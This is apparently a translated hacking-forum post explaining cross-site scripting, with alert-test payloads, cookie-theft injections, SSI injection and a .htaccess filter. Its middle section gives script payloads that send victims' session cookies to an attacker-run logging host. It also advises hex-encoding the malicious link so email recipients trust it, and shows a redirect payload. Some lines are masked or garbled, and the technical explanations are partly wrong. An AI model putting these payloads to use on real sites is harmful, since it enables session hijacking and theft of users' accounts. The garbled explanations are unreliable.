- 7 Tem 2013
- 8,194
- 656
Hi. In this topic, I'll explain what cross-site scripting is, describe the different varieties of cross-site scripting vulnerabilities, and spell out how to find and prevent cross-site scripting.
- What is XSS
- How does XSS work?
- What are the types of XSS attacks?
- XSS Alert Codes
- Session hijacking
- How to prevent XSS attacks
What is XSS?
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the interactions that users have with a vulnerable application. It allows an attacker to circumvent the same-origin policy, which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities normally allow an attacker to masquerade as a victim user, to carry out any actions that the user can perform, and to access any of the user's data. If the victim user has privileged access within the application, then the attacker might be able to gain full control over all of the application's functionality and data.

How does XSS work?
Cross-site scripting works by manipulating a vulnerable website so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the application. To detect the XSS vulnerability, we should write an Html code in the text box, we can call it an alert code. For example, when we enter the Alert Code "<script> alert. (Star) </script>" When we enter it, "star" will appear on the pop-up window on our browser screen. Thus, we have determined that there is an XSS vulnerability on our website. Now we can understand the XSS vulnerability by looking at our link. XSS vulnerabilities are usually in GET methods. GET method is linked consisting of numbers such as id = 12.SQL vulnerabilities are found in these links.
XSS Alert Codes
Kod:
')alert('xss');
;alert('xss');
<script>alert(123)</script>
<script type=text/javascript>alert("tht")</script> <script>alert("tht");</script>
<script>alert("tht"/)</script>
<script>var deger=1;alert("tht")</script>For example
example website: com / search.php? id = 26363
Let's delete the number at the end of our site and type our alert code "<script> alert. (star) </script>" after the "id =" section, it will give the error again.
What are the types of XSS attacks?
Reflected XSS: Reflected XSS is the simplest variety of cross-site scripting. It arises when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way. If the user visits the URL constructed by the attacker, then the attacker's script executes in the user's browser, in the context of that user's session with the application. At that point, the script can carry out any action, and retrieve any data, to which the user has access.
Stored XSS: Stored XSS arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way. The data in question might be submitted to the application via HTTP requests; for example, comments on a blog post, user nicknames in a chat room, or contact details on a customer order. In other cases, the data might arrive from other untrusted sources; for example, a webmail application displaying messages received over SMTP, a marketing application displaying social media posts, or a network monitoring application displaying packet data from network traffic.
DOM XSS: Dangerous attacks can be made with ISS codes. It arises when an application contains some client-side JavaScript that processes data from an untrusted source in an unsafe way, usually by writing the data back to the DOM. DOM XSS attack is the most dangerous type of XSS attack. It's done with the malicious use of JavaScript codes. The index of the target website can be changed with DOM XSS.
Session hijacking
Session hijacking is an attack where a user session is taken over by an attacker. A session starts when you log into a service, for example, your banking application, and ends when you log out. The attack relies on the attackers knowledge of your session cookie, so it is also called cookie hijacking or cookie side-jacking. Although any computer session could be hijacked, session hijacking most commonly applies to browser sessions and web applications.
How can we steal Cookies?
If the parameter is taken with the GET method (like id = 1)
Kod:
http://site.com/index.php?ara=<script src=http://sniffersitemiz.com/a></script>Here "a" page is javascript we prepared. I can give an example from the sniffer:
Kod:
i=new/**/Image();i.src=http://sniffersitemiz.com/log.php?'+********.cookie+' '+********.********Here, an image object is created over the javascript code.
Kod:
http://sniffersitemiz.com/log.php?'+********.cookie+' '+********.********On our log.php page, we log the external values.
Instead of
Kod:
<script src=http://sniffersitemiz.com/a></script>we could use
Kod:
<script>i=new/**/Image();i.src=http://sniffersitemiz.com/log.php?'%2b********.cookie%2b' '+********.********</script>reduce complexity!
Then we have to send our XSS-injected link, but of course, if we send the link like this
Kod:
"http://site.com/index.php?ara=<script src = http: //sniffersitemiz.com/a> </script>"He/She don't believe our super social engineering plan
We have to hex the part after "search =" value, so when we send it via e-mail, our chance is would be higher.
Attack with SSI Codes!
SSI (server-side include) is the working logic of shtml pages. Even if the page is Html, the commands written between the comment line are run as server-side, not client-side. For example:
Kod:
<!--#echo var="DATE_LOCAL"-->For example, if the above line is found on a .shtml page or if the page isn't shtml, PHP, asp, aspx, the system will print the date time on the screen. So, It is possible to run commands on the system.
for example
Kod:
http://site.com/index.php?ara=xss
Kod:
http://site.com/index.php?ara=<!--#echo var="DATE_LOCAL"-->If we see the date on the page, it means we can run SSI commands.
If you say I don't have time for this, I recommend you this command:
Kod:
<**** http-equiv="*******" content="0;URL=http://www.yildizhek.com">How to prevent XSS attacks
There are many alternatives to close this vulnerability, but configuring the ".htaccess" file will be the solution. Add the following codes to the ".htaccess" file located in the root directory of your website or in the directory where your pages are located. Thus, your website will cut off access by giving an error page.
Kod:
RewriteEngine On
RewriteCond %{QUERY_STRING} base64_encode.*\(.*\) [OR]
RewriteCond %{QUERY_STRING} (\<|%3C).*script.*(\>|%3E) [NC,OR]
RewriteCond %{QUERY_STRING} GLOBALS(=|\[|\%[0-9A-Z]{0,2}) [OR]
RewriteCond %{QUERY_STRING} _REQUEST(=|\[|\%[0-9A-Z]{0,2})
RewriteRule ^(.*)$ index.php [F,L]Source: https://www.turkhackteam.org/web-server-guvenligi/1706814-xss-acigi-en-kapsamli-anlatim.html
Çevirmen/Translator Gauloran






